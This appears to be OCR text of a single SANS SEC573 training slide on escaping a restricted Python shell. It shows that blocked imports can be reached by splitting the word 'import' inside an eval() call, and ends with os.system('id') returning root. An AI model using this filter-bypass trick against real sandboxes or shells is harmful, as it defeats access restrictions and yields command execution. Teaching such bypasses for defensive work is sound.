 If "eval" Function is Available
• eval() - will execute Python code that does return a result
• Simply breaking up filtered words again!
Restricted shell
>>> import os
Command is forbidden!
>>> __import__("os")
Command is forbidden!
>>> os = eval('__im' + 'port__("os")')
>>> os.system("id")
uid=0(root) gid=0(root) groups=0(root)
0
SANS
SEC573 | Automating Information Security with Python
7